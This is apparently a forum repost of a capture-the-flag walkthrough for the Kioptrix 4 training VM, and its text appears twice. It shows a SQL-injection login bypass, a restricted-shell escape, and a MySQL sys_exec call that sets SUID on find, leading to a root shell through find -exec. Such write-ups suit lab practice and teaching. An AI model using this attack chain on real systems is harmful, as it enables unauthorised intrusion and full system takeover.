Ggggggggg
Responsive Code Engineer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
This Kioptrix 4th VM Image is easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games is to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
You can Download it from here and run install in your VM.
Penetration Methodologies
Let’s start!!
Turn on your attacking machine and use the netdiscover command to scan your local network to get target IP.


So we target at 192.168.1.106 let go for its enumeration and scan open ports and protocols. With help nmap aggressive scan we have observed several open port and service running on it.

Since port 80 is open so without wasting time we use dirb for directory brute-force attack and enumerated /john as a directory which could give something valuable to us.
Consequently, we explored URL http://192.168.1.106/john in the web browser and notice john.php file. Awkwardly I didn’t found any treasured from inside this file.



Further, I came back to its home page and it was login page as shown below. Here we can try SQL injection for login.
So I simply enter the following and get login successfully.
And welcomed by following web page which serves actual credential for the user “john”


Since we port 22 is open for ssh and we have enumerated following credential so let’s try to login to access tty shell of victim’s machine and then execute below commands.
Username: john
Password: MyNameIsJohn
Then view its file and directory list where you will get

By reading it we conclude that MySQL user name is
Now let try to login into MySQL server with the help of the following command and try to execute some malicious query through it.
By the mean of MySQL, we are trying to enable SUID bit for find command.


Now move to the /tmp directory and execute the following command for root access.
Yuppieee!!! We finished this task and complete the challenge.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
You can Download it from here and run install in your VM.
Penetration Methodologies
- Network scanning (netdiscover, Nmap)
- Directory brute-force (dirb)
- Login Form SQli
- Spwaning tty shell
- SUID Privilege escalation
- Get root access and capture the flag
Let’s start!!
Turn on your attacking machine and use the netdiscover command to scan your local network to get target IP.

So we target at 192.168.1.106 let go for its enumeration and scan open ports and protocols. With help nmap aggressive scan we have observed several open port and service running on it.

Since port 80 is open so without wasting time we use dirb for directory brute-force attack and enumerated /john as a directory which could give something valuable to us.
Code:
dirb http://192.168.1.106
Consequently, we explored URL http://192.168.1.106/john in the web browser and notice john.php file. Awkwardly I didn’t found any treasured from inside this file.

Further, I came back to its home page and it was login page as shown below. Here we can try SQL injection for login.

So I simply enter the following and get login successfully.
Code:
Username: john
Password: ' or 1=1 #
And welcomed by following web page which serves actual credential for the user “john”

Since we port 22 is open for ssh and we have enumerated following credential so let’s try to login to access tty shell of victim’s machine and then execute below commands.
Username: john
Password: MyNameIsJohn
Code:
echo os.system('/bin/bash')
cd /var/www
Then view its file and directory list where you will get
file; open it for further step.checklogin.php
Code:
ls
cat checklogin.php
By reading it we conclude that MySQL user name is
withroot
.No password
Now let try to login into MySQL server with the help of the following command and try to execute some malicious query through it.
Code:
mysql -u root -p
SELECT sys_exec('chmod u+s /usr/bin/find');
echo os.system('/bin/bash')
quitBy the mean of MySQL, we are trying to enable SUID bit for find command.

Now move to the /tmp directory and execute the following command for root access.
Code:
cd /tmp
touch raj
find raj -exec "whoami" \;
find raj -exec "/bin/sh" \;
ls
cat congrats .txtYuppieee!!! We finished this task and complete the challenge.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here